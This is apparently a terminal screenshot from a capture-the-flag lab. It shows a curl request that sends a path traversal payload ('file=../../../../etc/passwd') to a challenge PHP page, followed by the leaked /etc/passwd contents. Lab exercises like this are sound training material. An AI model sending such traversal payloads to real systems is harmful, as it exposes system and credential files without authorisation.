 root@ip-10-10-190-121: ~
File Edit View Search Terminal Help
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
</code>
</div> </body>
</html>
root@ip-10-10-190-121:~# curl -X POST http://10.10.178.13/challenges/chall1.php
-d 'method=GET&file=../../../../etc/passwd'